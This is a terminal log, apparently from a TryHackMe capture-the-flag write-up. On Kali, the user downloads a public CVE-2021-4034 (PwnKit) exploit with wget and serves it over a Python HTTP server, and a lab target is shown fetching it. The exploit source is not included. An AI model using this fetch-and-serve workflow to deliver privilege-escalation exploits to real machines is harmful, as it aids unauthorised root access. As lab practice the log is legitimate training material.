 ┌──(kali㉿kali)-[~/thm/redisl33t]
└─$ wget -c https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py
--2023-07-17 15:39:51--  https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/plain]
Saving to: ‘CVE-2021-4034.py’
CVE-2021-4034.py 100%[===================>] 3.19K --.-KB/s in 0s
2023-07-17 15:39:58 (57.3 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
Home
┌──(kali㉿kali)-[~/thm/redisl33t]
└─$ ll
total 8
-rw-r--r-- 1 kali kali 3262 Jul 17 15:39 CVE-2021-4034.py
-rw-r--r-- 1 kali kali 1114 Jul 16 12:58 passlist.txt
┌──(kali㉿kali)-[~/thm/redisl33t]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.152.14 - - [17/Jul/2023 15:40:57] "GET /CVE-2021-4034.py HTTP/1.1" 200 -
KALI LINUX